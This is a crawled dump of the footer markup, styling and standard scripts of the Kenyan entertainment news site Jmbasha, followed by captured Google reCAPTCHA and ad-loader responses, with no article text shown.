                }.tdi_132_d65 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_d65 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_d65 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_d65 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_d65 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_ab7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_ab7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_ab7{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_ab7{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_651 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_651" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_651{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_9db .tdm-title{
					color: #ffffff;
				}.tdi_136_9db .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_9db"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_fff tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_fff" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_fff{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_fff .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_fff .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_a55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_a55" >
<style>

/* inline tdc_css att */

.tdi_138_a55{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_a55{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_a55 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_a55 .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_a55 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_21d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_21d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_21d{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_5e1 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_5e1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_5e1{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_2fb .tdm-title{
					color: #ffffff;
				}.tdi_142_2fb .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_2fb"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_676 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_676" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_676{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_629 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_629 .tdm-social-item i.td-icon-twitter,
				.tdi_144_629 .tdm-social-item i.td-icon-linkedin,
				.tdi_144_629 .tdm-social-item i.td-icon-pinterest,
				.tdi_144_629 .tdm-social-item i.td-icon-blogger,
				.tdi_144_629 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_629 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_629 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_629 .tdm-social-item i,
				.tds-team-member2 .tdi_144_629.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_629 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_629.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_629 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_629 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_629 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_629 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_629 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_629 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_629 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_629"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_c6f" class="tdc-row stretch_row"><div class="vc_row tdi_146_660  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_660{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_660{
position:relative;
}

.tdi_146_660 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_660{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_c6f_rand_style td-element-style" ><style>
.tdi_145_c6f_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_e9d  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_e9d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_212 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_212" >
<style>

/* inline tdc_css att */

.tdi_149_212{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_212{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_212 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_251  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_251{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_251{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_251{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_22c td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_22c" >
<style>

/* inline tdc_css att */

.tdi_152_22c{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_22c { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_22c{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_22c{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_22c{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_22c li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_22c .sub-menu{
					display: none;
				}.tdi_152_22c ul{
					margin: 0px;
				}.tdi_152_22c ul li{
					margin-right: 16px;
				}.tdi_152_22c ul li:last-child{
					margin-right: 0;
				}.tdi_152_22c a{
					color: #cccccc;
				}.tdi_152_22c a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_22c class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6972261d663df
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/":2318};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"2318","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "2318" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[24.9,76.9],"today_humidity":36,"today_wind_speed":[7.7,4.8],"today_min":[24.6,76.3],"today_max":[24.9,76.9],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769083200,"day_name":"Thu","day_temp":[27,80],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[29,84],"owm_day_index":4},{"timestamp":1769212800,"day_name":"Sat","day_temp":[30,85],"owm_day_index":12},{"timestamp":1769299200,"day_name":"Sun","day_temp":[31,87],"owm_day_index":20},{"timestamp":1769385600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":28}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_9b6';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_96c';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_96c');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_c62';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_c62","tdc_css_class":"tdi_54_c62","tdc_css_class_style":"tdi_54_c62_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_c62');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_6d2'),
                        blockClass = '.tdi_80_6d2',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:29:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HkBElEqdnPEx5ZUP_AnzgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088553229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXomQQWHkujRmQ88FxIU9egzGOSvBMjdrXsCY-APHlrKl7XcN4ZHm-8w9t-P-x-hkx07q3GXJ9rXDpzYgVgVTjOHFgElZg1aivaq9_MC2Aroal8vV9YuicTZ0EjIQzZSg_EDRWVQnGikRIt52PHMITdCUtXrtQmdskNP1pNdhSzsmhUXKJNV_DTTBg=/_/adboost./adx160./ad1-728-/ad_renderv4_.com/ad?
body_size: -1288
content:
window['b9d3c6fe-57cb-4e55-808d-45890e26b40f'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
